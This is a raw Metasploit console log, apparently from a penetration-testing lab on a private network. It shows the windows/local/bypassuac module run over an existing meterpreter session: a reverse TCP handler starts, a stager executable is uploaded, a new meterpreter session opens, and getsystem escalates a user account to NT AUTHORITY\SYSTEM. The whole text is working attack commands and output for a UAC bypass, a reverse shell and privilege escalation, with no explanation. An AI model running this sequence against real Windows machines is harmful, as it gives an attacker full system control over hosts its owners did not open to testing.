 Id  Name  Type                     Information                            Connection
--  ----  ----                     -----------                            ----------
2         meterpreter x86/windows  WIN-6P0TEC0UVVK\xiaodi @ WIN-6P0TEC0UVVK  192.168.46.158:3333 -> 192.168.46.165:49168 (192.168.46.165)
msf6 exploit(windows/local/bypassuac) > set session 2
session => 2
msf6 exploit(windows/local/bypassuac) > run
[*] Started reverse TCP handler on 192.168.46.158:4444
[*] UAC is Enabled, checking level...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[+] Part of Administrators group! Continuing...
[*] Uploaded the agent to the filesystem....
[*] Uploading the bypass UAC executable to the filesystem...
[*] Meterpreter stager executable 73802 bytes long being uploaded..
[*] Sending stage (175174 bytes) to 192.168.46.165
[*] Meterpreter session 3 opened (192.168.46.158:4444 -> 192.168.46.165:49172) at 2022-07-23 20:18:54 +0800
meterpreter > getuid
Server username: WIN-6P0TEC0UVVK\xiaodi
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username NT AUTHORITY\SYSTEM
meterpreter >